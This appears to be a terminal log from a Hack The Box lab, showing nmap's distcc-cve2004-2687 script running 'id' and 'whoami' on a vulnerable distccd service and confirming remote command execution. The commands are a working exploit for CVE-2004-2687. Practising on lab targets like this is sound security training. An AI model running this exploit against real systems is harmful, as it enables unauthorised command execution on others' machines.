 root@amm907 ~/HTB/lame
nmap -p 3632 10.10.10.3  --script distcc-cve2004-2687  --script-args="distcc-cve2004-2687.cmd='id'"
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-09 03:38 CST
Stats: 0:00:09 elapsed; 0 hosts completed (0 up), 1 undergoing Ping Scan
Parallel DNS resolution of 1 host. Timing: About 0.00% done
Nmap scan report for 10.10.10.3
Host is up (0.32s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://distcc.github.io/security.html
|_      https://nvd.nist.gov/vuln/detail/CVE-2004-2687
RCE
Nmap done: 1 IP address (1 host up) scanned in 14.91 seconds
root@amm907 ~/HTB/lame
nmap -p 3632 10.10.10.3  --script distcc-cve2004-2687  --script-args="distcc-cve2004-2687.cmd='whoami'"
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-09 03:38 CST
Nmap scan report for 10.10.10.3
Host is up (0.32s latency).
PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     daemon
|
|     References:
|       https://distcc.github.io/security.html
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
Nmap done: 1 IP address (1 host up) scanned in 14.91 seconds